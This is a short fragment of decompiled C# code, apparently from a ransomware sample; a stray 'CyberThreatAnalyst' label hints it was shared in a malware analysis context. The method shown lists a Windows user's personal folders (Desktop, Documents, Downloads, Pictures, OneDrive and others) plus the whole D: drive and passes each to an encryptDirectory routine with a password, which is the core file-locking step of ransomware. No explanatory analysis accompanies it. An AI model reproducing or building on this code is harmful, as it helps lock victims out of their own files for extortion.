 // Token: 0x06000015 RID: 21 RVA: 0x00002988 File Offset: 0x00000B88
public void Directory_Settings_Sending(string password)
{
string str = "C:\\";
string str2 = "Users\\";
string location = str + str2 + this.userName + "\\Desktop";
string location2 = str + str2 + this.userName + "\\Links";
string location3 = str + str2 + this.userName + "\\Contacts";
string location4 = str + str2 + this.userName + "\\Desktop";
string location5 = str + str2 + this.userName + "\\Documents";
string location6 = str + str2 + this.userName + "\\Downloads";
string location7 = str + str2 + this.userName + "\\Pictures";
string location8 = str + str2 + this.userName + "\\Music";
string location9 = str + str2 + this.userName + "\\OneDrive";
string location10 = str + str2 + this.userName + "\\Saved Games";
string location11 = str + str2 + this.userName + "\\Favorites";
string location12 = str + str2 + this.userName + "\\Searches";
string location13 = str + str2 + this.userName + "\\Videos";
this.encryptDirectory(location2, password);
this.encryptDirectory(location3, password);
this.encryptDirectory(location4, password);
this.encryptDirectory(location5, password);
this.encryptDirectory(location6, password);
this.encryptDirectory(location7, password);
this.encryptDirectory(location8, password);
this.encryptDirectory(location9, password);
this.encryptDirectory(location10, password);
this.encryptDirectory(location11, password);
this.encryptDirectory(location12, password);
this.encryptDirectory(location13, password);
this.encryptDirectory(location, password);
string str3 = "D:\\";
string str4 = "\\";
string location14 = str3 + str4;
this.encryptDirectory(location14, password);
CyberThreatAnalyst